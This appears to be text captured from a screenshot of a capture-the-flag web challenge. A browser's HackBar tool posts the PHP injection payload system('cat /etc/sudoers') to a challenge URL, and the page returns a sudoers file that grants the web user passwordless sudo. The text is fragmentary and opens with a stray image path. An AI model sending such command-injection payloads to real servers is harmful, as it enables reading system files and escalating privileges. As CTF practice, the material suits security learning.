 user they are running the command as (root by default). # Defaults targetpw # Ask for the password of the target user # ALL ALL=(ALL) ALL # WARNING: only use this together with '
## Read drop-in files from /etc/sudoers.d ## (the '#' here does not indicate a comment) #includedir /etc/sudoers.d www-data asd.asd.asd = NOPASSWD:ALL
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://challenge.ilovectf.cn:30066/2.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('cat /etc/sudoers');